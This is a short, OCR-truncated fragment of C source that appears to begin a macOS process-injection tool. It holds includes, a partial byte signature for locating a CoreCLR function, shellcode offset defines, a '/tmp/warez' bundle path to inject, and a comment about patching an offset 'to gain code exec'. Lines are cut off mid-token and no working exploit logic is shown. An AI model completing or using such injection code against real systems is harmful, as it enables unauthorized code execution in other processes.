
#include <stdio.h>
#include <fcntl.h>
#include <string.h>
#include <unistd.h>
#include <stdlib.h>
#include <mach-o/dyld.h>
#include "main.h"
// libcorclr.dll signature for finding hlpDynami
unsigned char signature[] = "\x66\x48\x0F\x6E\xC
// Offsets to functions to be populated in shell
#define FUNCTIONS_BASE 236
// Location of bundle which is injected into pro
#define BUNDLE_PATH "/tmp/warez"
// DFT offset we will patch to gain code exec